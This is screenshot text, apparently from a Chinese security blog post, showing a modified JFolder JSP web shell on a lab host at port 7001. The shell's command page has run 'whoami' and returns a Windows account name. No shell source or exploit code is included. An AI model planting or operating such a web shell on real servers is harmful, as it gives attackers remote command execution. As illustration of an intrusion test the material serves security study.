 JFolder 华夏猪头三修改版
不安全 | 192.168.11.178:7001/test/test/job.jsp?action=command
系统命令
执行命令
whoami 执行
执行结果
win-knlaod0n3gg\asus
微信号: lemon-sec
https://blog.csdn.net/Fly_hps